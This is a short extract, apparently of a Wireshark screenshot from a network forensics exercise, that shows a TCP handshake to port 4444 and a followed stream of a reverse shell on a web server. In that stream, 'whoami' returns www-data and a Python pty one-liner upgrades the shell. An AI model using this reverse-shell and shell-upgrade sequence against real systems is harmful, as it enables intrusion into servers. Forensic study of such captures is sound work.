 791 2022-02-19 21:59:04.191040 134.122.33.221 55866 138.68.92.163 4444 TCP 76 55866 → 4444 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK
792 2022-02-19 21:59:04.289759 138.68.92.163 4444 134.122.33.221 55866 TCP 76 4444 → 55866 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MS
793 2022-02-19 21:59:04.289822 134.122.33.221 55866 138.68.92.163 4444 TCP 68 55866 → 4444 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=4
Wireshark · Follow TCP Stream (tcp.stream eq 142) · phl_webserver.pcap
/bin/sh: 0: can't access tty; job control turned off
$
whoami
www-data
$
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$